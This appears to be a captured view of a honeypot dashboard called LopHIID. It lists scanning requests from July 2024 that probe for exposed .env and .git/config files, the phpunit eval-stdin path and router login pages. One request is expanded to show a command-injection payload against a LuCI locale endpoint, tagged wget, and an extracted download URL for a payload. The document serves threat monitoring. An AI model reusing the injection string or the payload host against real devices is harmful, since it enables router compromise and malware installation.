 LopHIID
Content Requests Rules Apps Downloads Honeypots Queries
Search
Date Honeypot Method Uri Src Host Actions
7/2/2024, 11:47:57 AM 45.95.18.112:8080 GET / 45.156.128.116
7/2/2024, 11:47:51 AM 144.208.127.223:80 GET /cgi-bin/luci/;stok=/locale?form=country&operation... wget 45.148.10.174
7/2/2024, 11:47:50 AM 144.208.127.223:80 GET /cgi-bin/luci/;stok=/locale?form=country&operation... 45.148.10.174
7/2/2024, 11:47:46 AM 104.225.129.153:8001 GET /showLogin.cc 45.156.128.121
7/2/2024, 11:47:34 AM 45.95.18.112:443 GET /yii/vendor/phpunit/phpunit/src/Util/PHP/eval-stdi... 112.95.227.2
7/2/2024, 11:47:33 AM 213.139.205.205:81 GET /favicon.ico?v10 207.90.244.3
7/2/2024, 11:47:32 AM 213.139.205.205:81 GET / 207.90.244.3
7/2/2024, 11:47:32 AM 213.139.205.205:81 GET /login.html 207.90.244.3
7/2/2024, 11:47:31 AM 203.96.177.140:80 GET /.env 194.59.30.77
7/2/2024, 11:47:22 AM 45.95.18.112:8080 GET /favicon.ico 45.156.128.116
7/2/2024, 11:47:22 AM 45.95.18.112:8080 GET /WebInterface/ 45.156.128.116
7/2/2024, 11:47:20 AM 103.20.235.195:80 GET / 185.224.128.43
7/2/2024, 11:47:13 AM 103.20.235.165:443 GET /.git/config 209.38.26.29
7/2/2024, 11:47:12 AM 103.20.235.165:80 GET /.git/config 209.38.26.29
7/2/2024, 11:47:08 AM 104.225.129.153:8001 GET / 45.156.128.121
7/2/2024, 11:47:08 AM 104.225.129.153:8001 GET /login.html 45.156.128.121
7/2/2024, 11:46:55 AM 45.95.18.112:443 GET /ws/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin... 112.95.227.2
7/2/2024, 11:46:55 AM 203.96.177.144:81 GET /favicon.ico 167.94.146.61
7/2/2024, 11:46:51 AM 144.208.127.209:80 GET / 170.245.29.175
7/2/2024, 11:46:45 AM 45.95.18.112:8080 GET /webfig/ 45.156.128.116
7/2/2024, 11:46:41 AM 203.96.177.144:1311 GET /favicon.ico 167.94.138.55
7/2/2024, 11:46:40 AM 203.96.177.144:1311 GET / 167.94.138.55
7/2/2024, 11:46:39 AM 103.20.235.165:80 GET / 185.191.126.213
7/2/2024, 11:46:38 AM 203.96.177.144:81 GET / 167.94.146.61
Request details
Request ID 9450388
Content ID 0
Rule ID 0
Honeypot IP 144.208.127.223
Base Hash b89293850754209d4f4ee9d89c0dbdaf24b7283b856bda8a4fe26202bf0cbefd
Tags wget
p0f result
Operating system Linux
Operating version 5.x and newer
OS matching quality good
Distance 10
Link type Ethernet or modem
Uptime 16 days and 21 hours
HTTP request
GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60c
Host: 144.208.127.223:80
User-Agent: Go-http-client/1.1
Metadata
Extracted URLs
http://45.95.169.11/shk
WHOIS record
#
# ARIN WHOIS data and services are subject to the Terms of Use